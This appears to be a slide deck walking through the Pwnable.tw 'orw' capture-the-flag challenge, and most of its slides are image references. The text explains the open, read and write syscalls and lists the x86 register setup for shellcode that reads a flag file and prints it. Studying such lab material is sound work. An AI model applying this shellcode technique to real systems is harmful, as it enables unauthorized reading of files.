Slide 1
Pwnable.tw
orw

Slide 2


Slide 3


Notes:
sys_open :
first 0 stand for O_RDONLY = read only
second stand for mode, can change someone's permissions on read,write or execution
sys_read :
扣除 fd 0(stdin)、fd 1(stdout) 和 fd 2(stderr) 和系統保留的 fd 10~255,一般的使用者建議只可開啟並使用 fd 3 ~ 9
buffer size
sys_write :
stdout
buffer size

Slide 4


Slide 5


Notes:
s.recvuntil(‘:’) because Give me your shellcode “” : ””

Slide 6
eax = 0x05
esp = (‘///home/orw/flag’, need to be reversed)
ebx = esp(‘///home/orw/flag’)
ecx = 0
edx = 0
int 0x80 -> system call

Slide 7

eax = 0x03
ecx = ebx (‘///home/orw/flag’)
ebx = 0x03
edx = 0x80
eax = 0x04
ecx = ecx
ebx = 0x01
edx = 0x80

Slide 8


Slide 9
